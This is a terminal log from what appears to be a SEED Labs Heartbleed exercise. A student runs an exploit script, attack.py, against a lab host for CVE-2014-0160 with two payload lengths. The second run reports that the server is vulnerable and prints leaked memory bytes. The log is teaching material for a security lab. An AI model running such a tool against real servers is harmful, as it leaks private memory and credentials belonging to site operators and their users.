 [11/30/2021 19:31] seed@ubuntu:~/Documents$ ./attack.py www.heartbleedlabelgg.com -l 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[11/30/2021 19:31] seed@ubuntu:~/Documents$ ./attack.py www.heartbleedlabelgg.com -l 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC!...:.........m.
[11/30/2021 19:31] seed@ubuntu:~/Documents$
ubu